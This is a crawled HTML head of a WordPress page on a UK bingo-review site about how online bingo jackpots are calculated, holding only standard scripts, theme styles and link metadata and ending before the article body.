

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popularbingosites.co.uk/how-are-online-bingo-jackpots-calculated/
body_size: 22038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
	<title>How Are Online Bingo Jackpots Calculated? &#8211; Popular Bingo Sites</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Popular Bingo Sites &raquo; Feed" href="https://www.popularbingosites.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Popular Bingo Sites &raquo; Comments Feed" href="https://www.popularbingosites.co.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.popularbingosites.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.popularbingosites.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mercury-main: #be2edd;--wp--preset--color--mercury-second: #ff2453;--wp--preset--color--mercury-white: #fff;--wp--preset--color--mercury-gray: #263238;--wp--preset--color--mercury-emerald: #2edd6c;--wp--preset--color--mercury-alizarin: #e74c3c;--wp--preset--color--mercury-wisteria: #8e44ad;--wp--preset--color--mercury-peter-river: #3498db;--wp--preset--color--mercury-clouds: #ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.popularbingosites.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='SearchAutocomplete-theme-css'  href='https://www.popularbingosites.co.uk/wp-content/plugins/search-autocomplete/css/aristo/jquery-ui-aristo.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.popularbingosites.co.uk/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mercury-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900&#038;ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css'  href='//use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css'  href='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/css/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mercury-style-css'  href='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/style.css?ver=3.3.1' type='text/css' media='all' />
<style id='mercury-style-inline-css' type='text/css'>


/* Main Color */

.has-mercury-main-color,
.home-page .textwidget a:hover,
.space-header-2-top-soc a:hover,
.space-header-menu ul.main-menu li a:hover,
.space-header-menu ul.main-menu li:hover a,
.space-header-2-nav ul.main-menu li a:hover,
.space-header-2-nav ul.main-menu li:hover a,
.space-page-content a:hover,
.space-pros-cons ul li a:hover,
.space-pros-cons ol li a:hover,
.space-comments-form-box p.comment-notes span.required,
form.comment-form p.comment-notes span.required {
	color: #be2edd;
}

input[type="submit"],
.has-mercury-main-background-color,
.space-block-title span:after,
.space-widget-title span:after,
.space-companies-archive-item-button a,
.space-companies-sidebar-item-button a,
.space-casinos-3-archive-item-count,
.space-games-archive-item-button a,
.space-games-sidebar-item-button a,
.space-aces-single-bonus-info-button-ins a,
.space-bonuses-archive-item-button a,
.home-page .widget_mc4wp_form_widget .space-widget-title::after,
.space-content-section .widget_mc4wp_form_widget .space-widget-title::after {
	background-color: #be2edd;
}

.space-header-menu ul.main-menu li a:hover,
.space-header-menu ul.main-menu li:hover a,
.space-header-2-nav ul.main-menu li a:hover,
.space-header-2-nav ul.main-menu li:hover a {
	border-bottom: 2px solid #be2edd;
}
.space-header-2-top-soc a:hover {
	border: 1px solid #be2edd;
}

/* Second Color */

.has-mercury-second-color,
.space-page-content a,
.space-pros-cons ul li a,
.space-pros-cons ol li a,
.space-page-content ul li:before,
.home-page .textwidget ul li:before,
.space-widget ul li a:hover,
.home-page .textwidget a,
#recentcomments li a:hover,
#recentcomments li span.comment-author-link a:hover,
h3.comment-reply-title small a,
.space-companies-sidebar-2-item-desc a,
.space-companies-sidebar-item-title p a,
.space-companies-archive-item-short-desc a,
.space-companies-2-archive-item-desc a,
.space-casinos-3-archive-item-terms-ins a,
.space-casino-content-info a,
.space-casino-style-2-calltoaction-text-ins a,
.space-casino-details-item-title span,
.space-casino-style-2-ratings-all-item-value i,
.space-casino-style-2-calltoaction-text-ins a,
.space-casino-content-short-desc a,
.space-casino-header-short-desc a,
.space-casino-content-rating-stars i,
.space-casino-content-rating-overall .star-rating .star,
.space-companies-archive-item-rating .star-rating .star,
.space-casino-content-logo-stars i,
.space-casino-content-logo-stars .star-rating .star,
.space-companies-2-archive-item-rating .star-rating .star,
.space-casinos-3-archive-item-rating-box .star-rating .star,
.space-casinos-4-archive-item-title .star-rating .star,
.space-companies-sidebar-2-item-rating .star-rating .star,
.space-comments-list-item-date a.comment-reply-link,
.space-categories-list-box ul li a,
#scrolltop,
.widget_mc4wp_form_widget .mc4wp-response a,
.space-header-height.dark .space-header-menu ul.main-menu li a:hover,
.space-header-height.dark .space-header-menu ul.main-menu li:hover a,
.space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,
.space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a,
.space-header-2-height.dark .space-header-2-top-soc a:hover,
.space-casino-header-logo-rating i {
	color: #ff2453;
}

.space-title-box-category a,
.has-mercury-second-background-color,
.space-casino-details-item-links a:hover,
.space-news-2-small-item-img-category a,
.space-news-2-item-big-box-category span,
.space-block-title span:before,
.space-widget-title span:before,
.space-news-4-item.small-news-block .space-news-4-item-img-category a,
.space-news-4-item.big-news-block .space-news-4-item-top-category span,
.space-news-6-item-top-category span,
.space-news-7-item-category span,
.space-news-3-item-img-category a,
.space-news-8-item-title-category span,
.space-news-9-item-info-category span,
.space-archive-loop-item-img-category a,
.space-casinos-3-archive-item:first-child .space-casinos-3-archive-item-count,
.space-single-bonus.space-dark-style .space-aces-single-bonus-info-button-ins a,
.space-bonuses-archive-item.space-dark-style .space-bonuses-archive-item-button a,
nav.pagination a,
nav.comments-pagination a,
nav.pagination-post a span.page-number,
.widget_tag_cloud a,
.space-footer-top-age span,
.space-footer-top-soc a:hover,
.home-page .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button,
.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button {
	background-color: #ff2453;
}

.space-footer-top-soc a:hover,
.space-header-2-height.dark .space-header-2-top-soc a:hover,
.space-categories-list-box ul li a {
	border: 1px solid #ff2453;
}

.space-header-height.dark .space-header-menu ul.main-menu li a:hover,
.space-header-height.dark .space-header-menu ul.main-menu li:hover a,
.space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,
.space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a {
	border-bottom: 2px solid #ff2453;
}

/* Stars Color */

.star,
.fa-star {
	color: #ffd32a!important;
}
</style>
<link rel='stylesheet' id='mercury-media-css'  href='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/css/media.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://www.popularbingosites.co.uk/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 47125: Content Only - For use with page builders or block editor */
.pum-theme-47125, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-47125 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-47125 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-47125 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-47125 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 46552: Floating Bar - Soft Blue */
.pum-theme-46552, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-46552 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-46552 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-46552 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-46552 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 43585: Light Box */
.pum-theme-43585, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.72 ) } 
.pum-theme-43585 .pum-container, .pum-theme-lightbox .pum-container { padding: 14px; border-radius: 0px; border: 0px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-43585 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-43585 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-43585 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -4px; bottom: auto; top: -4px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 43584: Default Theme */
.pum-theme-43584, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-43584 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-43584 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-43584 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-43584 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 43586: Enterprise Blue */
.pum-theme-43586, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-43586 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-43586 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-43586 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-43586 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 43587: Hello Box */
.pum-theme-43587, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-43587 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-43587 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-43587 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-43587 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 43588: Cutting Edge */
.pum-theme-43588, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-43588 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-43588 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-43588 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-43588 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 43589: Framed Border */
.pum-theme-43589, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-43589 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-43589 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-43589 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-43589 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 


</style>
<link rel='stylesheet' id='wp_review-style-css'  href='https://www.popularbingosites.co.uk/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.popularbingosites.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.popularbingosites.co.uk/wp-json/wp/v2/posts/47430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.popularbingosites.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.popularbingosites.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.7" />
<link rel="canonical" href="https://www.popularbingosites.co.uk/how-are-online-bingo-jackpots-calculated/" />
<link rel='shortlink' href='https://www.popularbingosites.co.uk/?p=47430' />
<link rel="alternate" type="application/json+oembed" href="https://www.popularbingosites.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popularbingosites.co.uk%2Fhow-are-online-bingo-jackpots-calculated%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.popularbingosites.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popularbingosites.co.uk%2Fhow-are-online-bingo-jackpots-calculated%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
